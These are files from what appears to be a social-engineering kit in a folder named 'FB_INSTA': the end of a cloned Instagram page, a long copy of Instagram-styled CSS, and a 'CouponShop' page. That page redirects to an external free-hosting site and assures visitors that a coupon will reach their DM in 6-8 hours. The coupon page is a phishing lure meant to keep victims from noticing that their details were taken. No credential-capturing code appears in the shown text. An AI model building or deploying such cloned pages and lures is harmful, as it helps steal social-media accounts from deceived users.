      <li class="K5OFK"><a class="l93RR" href="">Profiles</a></li>
      <li class="K5OFK"><a class="l93RR" href="">Hashtags</a></li>
      <span class="DINPA">&copy; 2018 Instagram</span>
   </div>
</footer>
</file>

<file: Social Engineering - FB_INSTA/Instagram/pop_up data.html>
<!DOCTYPE html>
<html>

<head>
<title>CouponShop - All Coupons</title>
<meta http-equiv="refresh" content="5;URL=https://studentscoupons.000webhostapp.com">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Mailbox Newsletter Widget Tab Form,Login Forms,Sign up Forms,Registration Forms,News letter Forms,Elements"/>
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href="css1/style.css" rel="stylesheet" type="text/css" media="all" />
</head>

<body>
	<div class="padding">
	
		<div class="mail-img-w3ls">
			<img src="./images/mailbox.png" alt " ">
			<span> </span>
		</div>

		<div class="header-agileits">
			<h1>Mailbox</h1>
			
		</div>

		<div class="design-w3l">
			<div class="mail-form-agile" >
			<div class="header-agileits"><p>Your COUPON will be available in your DM in 6-8 hours</p>	</div>
			</div>
		  <div class="clear"> </div>
		</div>
		
		<div class="footer">
		<p>&copy; 2018 Coupons. All Rights Reserved</p>
		</div>
		
	</div>
	
</body>
</html>
</file>
<file: Social Engineering - FB_INSTA/CouponShop1/css/style.css>
body{
    background:#ddd;
    color: #838080;
    font-family: 'Monda', sans-serif;
    font-weight: 400;
}
img{
    max-width: 100%;
    padding: 20px 0px;;
}
p{
    text-align: center;
    color: #838080;
    margin-top: 10px;
}
ul{
    padding: 0px;
}
li{
    list-style: none;
    margin: 0 auto;
    padding: 3px;
    
}
li:hover{
    background: #ddd;
}
ul li a{
    list-style: none;
    text-decoration: none;
    text-align: center;
}
a{
    color: #838080;
}
a:hover{
    color: black;
    text-decoration:none;
    font-weight: 600;
}

p i{
    padding: 5px;
    color: black;
}
h3{
    margin: 0px;
    text-align: center;
    color: #838080;
    font-weight: 700;
}
h4{
    text-align: center;
    color: #838080;
}
h5{
    text-align: center;
    font-weight: 700;
}
form{
    margin-top: 20px;
    margin-bottom: 30px;
}
.logo{
    margin-top: 7px;
}
.well {
    padding: 8px;
    display: block;
    text-align: center;
    height: auto;
}

.col-md-6 p{
   text-align: right;
    margin-top: 10px;
}
.cat{
    text-align: left;
}
.des{
    text-align: center;
}

.tags{
    padding-bottom: auto;
}

.comments{
    text-align: left;
}
.comments_img
{
    width: 170px;
    height: 180px;
}
.reply{
    text-align: right;
}
.pagi-1{
    float: left;
}
.pagi-2{
    float: right;
}
.logo{
    padding: 0px;
}
.circle{
    width: 60px;
    height: 60px;
    border: 1px solid;
    border-radius: 50%;
    margin: 10px auto;
}
.circle i{
    margin-top: 15px;
    
}
</file>
<file: Social Engineering - FB_INSTA/Instagram/css/style.css>
.uKI5P {
 background-color:#ed4956
}
.DPiy6 {
 background-color:#fff
}
.QzzMF {
 display:block
}
.qF0y9 {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex
}
.AC7dP {
 display:inline-block
}
.L84MX {
 display:none
}
.Zixx0 {
 display:block;
 overflow:hidden;
 text-indent:110%;
 white-space:nowrap
}
.lKHVe {
 -webkit-align-content:flex-start;
 -ms-flex-line-pack:start;
 align-content:flex-start
}
.vvR1w {
 -webkit-align-content:flex-end;
 -ms-flex-line-pack:end;
 align-content:flex-end
}
.fXpnZ {
 -webkit-align-content:center;
 -ms-flex-line-pack:center;
 align-content:center
}
.yhAVL {
 -webkit-align-content:space-between;
 -ms-flex-line-pack:justify;
 align-content:space-between
}
.a65-- {
 -webkit-align-content:space-around;
 -ms-flex-line-pack:distribute;
 align-content:space-around
}
.Igw0E {
 -webkit-align-content:stretch;
 -ms-flex-line-pack:stretch;
 align-content:stretch
}
._56XdI {
 -webkit-box-align:start;
 -webkit-align-items:flex-start;
 -ms-flex-align:start;
 align-items:flex-start
}
.Xf6Yq {
 -webkit-box-align:end;
 -webkit-align-items:flex-end;
 -ms-flex-align:end;
 align-items:flex-end
}
.rBNOH {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center
}
.g-fE_ {
 -webkit-box-align:baseline;
 -webkit-align-items:baseline;
 -ms-flex-align:baseline;
 align-items:baseline
}
.IwRSH {
 -webkit-box-align:stretch;
 -webkit-align-items:stretch;
 -ms-flex-align:stretch;
 align-items:stretch
}
.c4MQN {
 -webkit-align-self:flex-start;
 -ms-flex-item-align:start;
 align-self:flex-start
}
.KB4CO {
 -webkit-align-self:flex-end;
 -ms-flex-item-align:end;
 align-self:flex-end
}
.pmxbr {
 -webkit-align-self:center;
 -ms-flex-item-align:center;
 align-self:center
}
.b8MSm {
 -webkit-align-self:baseline;
 -ms-flex-item-align:baseline;
 align-self:baseline
}
.G71rz {
 -webkit-align-self:stretch;
 -ms-flex-item-align:stretch;
 align-self:stretch
}
.acqo5,.ybXk5 {
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column
}
.ybXk5 {
 -webkit-box-orient:horizontal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.eGOV_ {
 -webkit-box-pack:start;
 -webkit-justify-content:flex-start;
 -ms-flex-pack:start;
 justify-content:flex-start
}
.hLiUi {
 -webkit-box-pack:end;
 -webkit-justify-content:flex-end;
 -ms-flex-pack:end;
 justify-content:flex-end
}
.YBx95 {
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.CcYR1 {
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between
}
.J0Xm8 {
 -webkit-justify-content:space-around;
 -ms-flex-pack:distribute;
 justify-content:space-around
}
.agXmL,.tbpKJ {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.tbpKJ {
 min-height:100%;
 overflow:hidden;
 padding-bottom:44px
}
.agXmL {
 margin:0 auto;
 max-width:935px;
 width:100%
}
.GF0Y8,.YMU_p {
 overflow:hidden;
 text-overflow:ellipsis;
 vertical-align:middle
}
.YMU_p {
 background-color:#737373;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 font-size:14px;
 font-weight:600;
 padding:10px;
 text-align:center
}
.GF0Y8 {
 color:#fff;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1
}
.PdTAI {
 height:44px;
 border-top:1px solid #efefef;
 background:#fafafa;
 position:fixed;
 bottom:0;
 width:100%
}
.WquS1 {
 color:#999;
 font-size:14px;
 margin:auto;
 text-align:center
}
.WquS1>a {
 color:#262626;
 font-weight:600
}
.whUmD {
 margin:16px 16px 6px
}
.dKRoZ {
 opacity:.5;
 position:absolute;
 left:0;
 top:0
}
.WZ7gk {
 color:#999;
 font-size:12px;
 font-weight:initial;
 text-transform:initial;
 width:100%
}
.E3X2T {
 min-height:100%;
 overflow:hidden
}
.W5aj_ {
 left:0;
 position:fixed;
 right:0;
 top:0;
 z-index:12
}
.ABLKx {
 -webkit-box-ordinal-group:2;
 -webkit-order:1;
 -ms-flex-order:1;
 order:1
}
.VhasA {
 -webkit-box-ordinal-group:4;
 -webkit-order:3;
 -ms-flex-order:3;
 order:3
}
.SCxLW {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-box-ordinal-group:5;
 -webkit-order:4;
 -ms-flex-order:4;
 order:4
}
._3Laht,.o64aR {
 background-color:#fafafa
}
._09ncq,.uzKWK {
 background-color:#fff
}
._8Rna9 {
 -webkit-box-ordinal-group:6;
 -webkit-order:5;
 -ms-flex-order:5;
 order:5;
 padding:0 20px
}
.GhZ_W {
 margin-top:85px
}
.NXc7H,.XajnB {
 -webkit-box-ordinal-group:3;
 -webkit-order:2;
 -ms-flex-order:2;
 order:2
}
.gW4DF,.jLuN9 {
 -webkit-box-ordinal-group:1;
 -webkit-order:0;
 -ms-flex-order:0;
 order:0
}
.jLuN9 {
 background-color:#fafafa;
 padding:0
}
.f11OC {
 padding:0 20px;
 -webkit-box-ordinal-group:6;
 -webkit-order:5;
 -ms-flex-order:5;
 order:5
}
@supports (margin-bottom:env(safe-area-inset-bottom)) {
 .f11OC:not(.X6gVd) {
  margin-bottom:env(safe-area-inset-bottom)
 }
}
.X6gVd {
 -webkit-box-ordinal-group:1;
 -webkit-order:0;
 -ms-flex-order:0;
 order:0
}
.XajnB {
 -webkit-flex-basis:75px;
 -ms-flex-preferred-size:75px;
 flex-basis:75px
}
.oBPxI {
 margin-bottom:44px
}
.FKAkE {
 background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));
 background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);
 background-image:linear-gradient(to right,#3796ef,#61c5f1);
 -webkit-box-ordinal-group:3;
 -webkit-order:2;
 -ms-flex-order:2;
 order:2
}
.P0E_s,._9K2q4 {
 color:#fff;
 margin-left:20px;
 text-align:left
}
._9K2q4 {
 font-weight:600;
 margin-top:10px;
 font-size:14px
}
.P0E_s {
 font-size:12px;
 margin-bottom:10px
}
._4RgfU {
 background-color:#3897f0
}
.SpHho {
 color:#fff;
 font-size:12px;
 line-height:32px;
 margin-left:12px;
 text-align:left
}
.-ZQoH {
 height:45px;
 z-index:11
}
.Z2m7o {
 bottom:0;
 left:0;
 overflow:hidden;
 position:fixed;
 right:0;
 z-index:10
}
.CgFia {
 -webkit-transform:translateY(0);
 transform:translateY(0);
 -webkit-transition:-webkit-transform .2s ease-out;
 transition:transform .2s ease-out;
 transition:transform .2s ease-out,-webkit-transform .2s ease-out
}
.CgFia.rUsiS {
 -webkit-transform:translateY(100%);
 transform:translateY(100%)
}
@media (min-width:736px) {
 .CgFia {
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center
 }
 .HGN2m {
  border-bottom-left-radius:0;
  border-bottom-right-radius:0;
  border-top-left-radius:2px;
  border-top-right-radius:2px;
  min-width:500px;
  width:auto
 }
}
.XjicZ {
 background-color:#262626;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 min-height:44px;
 padding:0 16px;
 width:100%
}
.JBIyP {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 min-width:200px
}
.gxNyb {
 color:#fff;
 font-size:14px;
 line-height:18px;
 max-height:72px;
 padding:12px 0;
 overflow:hidden
}
._6_3uQ,._6_3uQ:visited {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 color:#3897f0;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-flex-grow:0;
 -ms-flex-positive:0;
 flex-grow:0;
 font-size:14px;
 font-weight:600;
 -webkit-box-pack:end;
 -webkit-justify-content:flex-end;
 -ms-flex-pack:end;
 justify-content:flex-end;
 padding:12px 0 12px 12px;
 text-transform:uppercase;
 -webkit-box-flex:1
}
.PID-B {
 left:0;
 position:fixed;
 right:0;
 top:0;
 z-index:12
}
.ZoygQ {
 height:45px
}
.KGiwt {
 background-color:#fff;
 border:0;
 bottom:0;
 height:44px;
 left:0;
 position:fixed;
 right:0;
 top:auto;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 z-index:10
}
.KGiwt::before {
 background:rgba(0,0,0,.0975);
 content:'';
 height:1px;
 left:0;
 position:absolute;
 right:0;
 top:-1px
}
@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)) {
 .KGiwt {
  bottom:env(safe-area-inset-bottom)
 }
 .KGiwt::after {
  background-color:#fff;
  content:'';
  height:env(safe-area-inset-bottom);
  left:0;
  position:absolute;
  top:44px;
  right:0
 }
}
.rBWT5 {
 height:45px
}
.-HOXV {
 left:50%;
 position:fixed;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 z-index:3
}
.A8wCM,._Cwuq {
 height:100%
}
.-HOXV {
 bottom:55px
}
.Xwp_P .KGiwt {
 top:0;
 position:fixed;
 bottom:auto
}
.Xwp_P .KGiwt::before {
 top:auto;
 bottom:-1px
}
.Xwp_P .KGiwt::after {
 height:0
}
.pe3t9,.xmxyu {
 border-radius:80px
}
.pe3t9 {
 height:40px;
 margin:0 auto
}
.xmxyu {
 overflow:hidden;
 -webkit-transform:translateZ(0);
 transform:translateZ(0)
}
.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited {
 border-right:1px solid rgba(255,255,255,.5);
 color:#fff;
 font-weight:300;
 letter-spacing:.2px;
 line-height:27px;
 margin-right:35px;
 padding-left:21px;
 padding-right:10px;
 min-width:90px;
 text-align:center;
 white-space:nowrap
}
._3XuBm {
 display:block;
 margin-bottom:7px;
 margin-top:7px
}
._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited {
 color:#fff;
 font-size:29px;
 font-weight:100;
 line-height:26px;
 position:absolute;
 padding-left:10px;
 padding-top:5px;
 padding-bottom:10px;
 right:1px;
 top:0;
 width:26px
}
.ryLs_ {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 padding:0 16px
}
.trEs_ {
 -webkit-flex-basis:103px;
 -ms-flex-preferred-size:103px;
 flex-basis:103px;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 height:29px;
 margin-top:10px
}
.dfm5c {
 -webkit-flex-basis:45px;
 -ms-flex-preferred-size:45px;
 flex-basis:45px;
 font-size:14px;
 margin-top:16px;
 min-width:45px
}
.dfm5c,.dfm5c:active,.dfm5c:visited {
 color:#3897f0;
 font-weight:600
}
.dfm5c:active {
 opacity:.5
}
.C3_Yc {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 margin:0 20px
}
.OsXwx {
 -webkit-align-self:center;
 -ms-flex-item-align:center;
 align-self:center;
 left:auto;
 max-width:215px;
 width:100%;
 margin:9px 0;
 position:relative
}
.lAP6S {
 color:#c7c7c7;
 font-size:14px;
 line-height:29px;
 margin:0 8px
}
.yKJnu {
 -webkit-align-self:center;
 -ms-flex-item-align:center;
 align-self:center;
 display:block;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 margin-top:4px;
 text-align:right
}
.BvyAW {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 height:100%
}
._0TPg,.q02Nz {
 height:100%;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.q02Nz {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1
}
._0TPg {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex
}
.rz12o::after {
 background:#ed4956;
 border-radius:2px;
 bottom:5px;
 content:"";
 height:4px;
 left:0;
 margin:0 auto;
 position:absolute;
 right:0;
 -webkit-transform:translateX(-.5px);
 transform:translateX(-.5px);
 width:4px
}
.IL4q1 {
 position:absolute;
 bottom:60px;
 left:50%;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%)
}
.MWDvN,._lz6s,.aUCRo {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center
}
._lz6s {
 background-color:#fff;
 border-bottom:1px solid rgba(0,0,0,.0975);
 position:fixed;
 top:0;
 width:100%;
 z-index:1;
 -webkit-transition:height .2s ease-in-out;
 transition:height .2s ease-in-out;
 height:77px
}
.MWDvN,.aUCRo {
 height:52px
}
.MWDvN {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 height:77px;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 max-width:1010px;
 padding:26px 40px;
 -webkit-transition:height .2s ease-in-out;
 transition:height .2s ease-in-out;
 width:100%
}
.buoMu {
 height:52px;
 padding:0 40px
}
.oJZym {
 -webkit-box-flex:1;
 -webkit-flex:1 9999 0%;
 -ms-flex:1 9999 0%;
 flex:1 9999 0%;
 min-width:40px
}
.aU2HW {
 margin-right:12px;
 margin-top:-4px;
 max-width:100%;
 overflow:hidden;
 position:relative
}
._7mese {
 opacity:1;
 -webkit-transition:opacity .2s ease-in-out;
 transition:opacity .2s ease-in-out
}
.buoMu ._7mese,.efNlB {
 pointer-events:none;
 opacity:0
}
.buoMu .efNlB {
 pointer-events:all;
 opacity:1
}
.efNlB {
 top:4px;
 position:absolute;
 -webkit-transition:opacity .2s ease-in-out;
 transition:opacity .2s ease-in-out
}
.jWQqO:active {
 opacity:1
}
.ctQZg {
 -webkit-align-content:center;
 -ms-flex-line-pack:center;
 align-content:center;
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-flex-wrap:wrap;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -webkit-box-flex:1;
 -webkit-flex:1 0 0%;
 -ms-flex:1 0 0%;
 flex:1 0 0%;
 -webkit-box-pack:end;
 -webkit-justify-content:flex-end;
 -ms-flex-pack:end;
 justify-content:flex-end
}
a.tdiEy,a.tdiEy:visited {
 color:#3897f0;
 font-weight:600;
 line-height:28px
}
.em0zJ {
 font-size:16px
}
.H46iC {
 border:0;
 cursor:pointer;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 overflow:hidden;
 text-align:right;
 text-overflow:ellipsis
}
.ZcHy5,._47KiJ {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 padding-left:24px;
 white-space:nowrap
}
.XrOey:not(:first-child) {
 margin-left:30px
}
.H46iC {
 background-color:#3897f0;
 border-radius:4px;
 color:#fff;
 height:34px;
 margin-right:24px;
 margin-top:-3px;
 padding:0 16px
}
.H46iC:active {
 opacity:.5
}
.LWmhU {
 -webkit-box-flex:0;
 -webkit-flex:0 1 auto;
 -ms-flex:0 1 auto;
 flex:0 1 auto;
 min-width:125px;
 width:215px
}
@media (max-width:500px) {
 .LWmhU {
  display:none
 }
 .ZcHy5,._47KiJ {
  padding-left:0
 }
}
.H46iC,.tdiEy {
 font-size:16px
}
@media (max-width:768px) {
 .jWQqO {
  -webkit-transform:translate3d(0,0,0) scale(.8);
  transform:translate3d(0,0,0) scale(.8);
  -webkit-transform-origin:left;
  transform-origin:left
 }
 .jWQqO.jWQqO {
  text-indent:200%
 }
 .H46iC,.tdiEy {
  font-size:14px
 }
}
.skGx4 {
 color:#c7c7c7;
 font-size:16px;
 line-height:29px;
 margin:0 7px
}
.r9-Os {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 margin-right:-1px
}
.r9-Os .tdiEy {
 font-size:14px;
 margin-left:15px
}

.vwCYk {
 -webkit-box-flex:1;
 -webkit-flex:1 1 auto;
 -ms-flex:1 1 auto;
 flex:1 1 auto;
 min-height:0;
 min-width:0
}
._4EzTm {
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto
}
.YlhBV {
 -webkit-flex-wrap:wrap;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap
}
.CeHpS {
 margin-bottom:0
}
.pjcA_ {
 margin-bottom:4px
}
.bkEs3 {
 margin-bottom:8px
}
._22l1 {
 margin-bottom:12px
}
.MGdpg {
 margin-bottom:16px
}
.oxOrt {
 margin-bottom:20px
}
.FBi-h {
 margin-bottom:24px
}
.a39_R {
 margin-bottom:28px
}
.qD5Mv {
 margin-bottom:32px
}
.aftyv {
 margin-bottom:36px
}
.f9hD0 {
 margin-bottom:40px
}
.MGky5 {
 margin-bottom:44px
}
._7J5l7 {
 margin-bottom:48px
}
.fvVOM {
 margin-left:0
}
.WKY0a {
 margin-left:4px
}
.soMvl {
 margin-left:8px
}
.n4cjz {
 margin-left:12px
}
._5VUwz {
 margin-left:16px
}
.bPdm3 {
 margin-left:20px
}
.XlcGs {
 margin-left:24px
}
.dE4iQ {
 margin-left:28px
}
.gT2s8 {
 margin-left:32px
}
._6Nb0I {
 margin-left:36px
}
.CovQj {
 margin-left:40px
}
.K7QFQ {
 margin-left:44px
}
.Qjx67 {
 margin-left:48px
}
.CIRqI {
 margin-left:auto
}
.AjKfO {
 margin-right:0
}
.ItkAi {
 margin-right:4px
}
.JI_ht {
 margin-right:8px
}
.yC0tu {
 margin-right:12px
}
.y2rAt {
 margin-right:16px
}
.BGYmY {
 margin-right:20px
}
.ZEe2i {
 margin-right:24px
}
.cb9w7 {
 margin-right:28px
}
.ApndJ {
 margin-right:32px
}
._748V- {
 margin-right:36px
}
.jKUp7 {
 margin-right:40px
}
._6wM3Z {
 margin-right:44px
}
.Z5VSw {
 margin-right:48px
}
.IY_1_ {
 margin-right:auto
}
.LBUSb {
 margin-top:0
}
.iHqQ7 {
 margin-top:4px
}
.DhRcB {
 margin-top:8px
}
._49XvD {
 margin-top:12px
}
.aGBdT {
 margin-top:16px
}
.gKUEf {
 margin-top:20px
}
.kEKum {
 margin-top:24px
}
._55Ud {
 margin-top:28px
}
.dQ9Hi {
 margin-top:32px
}
.UU_bp {
 margin-top:36px
}
.yMvbc {
 margin-top:40px
}
.lKyay {
 margin-top:44px
}
.IM32b {
 margin-top:48px
}
.O1flK {
 bottom:0
}
.D8xaz {
 left:0
}
.fm1AK {
 position:absolute
}
._7JkPY {
 position:fixed
}
.NUiEW {
 position:relative
}
.TxciK {
 right:0
}
.yiMZG {
 top:0
}
.rz2r9 {
 overflow:auto
}
.i0EQd {
 overflow:hidden
}
.HNKpc {
 overflow:scroll
}
._3g6ee {
 overflow-x:scroll
}
._3wFWr {
 overflow-y:scroll
}
.H1Dx1 {
 padding-left:0;
 padding-right:0
}
.zQLcH {
 padding-left:4px;
 padding-right:4px
}
.lC6p0 {
 padding-left:8px;
 padding-right:8px
}
.BI4qX {
 padding-left:12px;
 padding-right:12px
}
.XfCBB {
 padding-left:16px;
 padding-right:16px
}
.L-sTb {
 padding-left:20px;
 padding-right:20px
}
.T9mq- {
 padding-left:24px;
 padding-right:24px
}
.yV-Ex {
 padding-left:28px;
 padding-right:28px
}
.c420d {
 padding-left:32px;
 padding-right:32px
}
._69oMM {
 padding-left:36px;
 padding-right:36px
}
.pwoi_ {
 padding-left:40px;
 padding-right:40px
}
._9Gu4M {
 padding-left:44px;
 padding-right:44px
}
.iNp2o {
 padding-left:48px;
 padding-right:48px
}
.tNAnw {
 padding-bottom:0;
 padding-top:0
}
.XTCZH {
 padding-bottom:4px;
 padding-top:4px
}
.HVWg4 {
 padding-bottom:8px;
 padding-top:8px
}
.qJPeX {
 padding-bottom:12px;
 padding-top:12px
}
.g6RW6 {
 padding-bottom:16px;
 padding-top:16px
}
.HcJZg {
 padding-bottom:20px;
 padding-top:20px
}
.nGS-Y {
 padding-bottom:24px;
 padding-top:24px
}
.zPcO_ {
 padding-bottom:28px;
 padding-top:28px
}
.D8UUo {
 padding-bottom:32px;
 padding-top:32px
}
.qJdj7 {
 padding-bottom:36px;
 padding-top:36px
}
.xUzvG {
 padding-bottom:40px;
 padding-top:40px
}
.sKZwS {
 padding-bottom:44px;
 padding-top:44px
}
.PUBS- {
 padding-bottom:48px;
 padding-top:48px
}
._0aCwM {
 height:28px
}
.mlrQa {
 left:11px;
 position:absolute;
 top:9px;
 z-index:2
}
.XTCLo,.pbgfb {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:100%;
 width:100%
}
.pbgfb {
 border-radius:3px;
 color:#999;
 cursor:text;
 font-size:14px;
 font-weight:300;
 left:0;
 padding:7px;
 position:absolute;
 text-align:center;
 top:0;
 z-index:2
}
.Di7vw {
 background:#fafafa;
 border:solid 1px #dbdbdb;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.r-OKF {
 background:#fff;
 border:1px solid #dbdbdb
}
.eyXLr {
 display:inline;
 left:-5px
}
.dfxBb {
 top:-2px
}
.TqC_a,._6RZXI {
 display:inline-block
}
._6RZXI {
 margin-right:6px;
 vertical-align:baseline
}
.TqC_a {
 max-width:140px;
 overflow:hidden;
 text-overflow:ellipsis;
 vertical-align:bottom;
 white-space:nowrap
}
.XTCLo {
 border:solid 1px #dbdbdb;
 border-radius:3px;
 color:#262626;
 outline:0;
 padding:3px 10px 3px 26px;
 z-index:2
}
.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder {
 color:#999
}
.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder {
 color:#999
}
.XTCLo::placeholder,.XTCLo:focus::placeholder {
 color:#999
}
.jLwSh {
 bottom:0;
 left:0;
 position:fixed;
 right:0;
 top:0;
 z-index:1
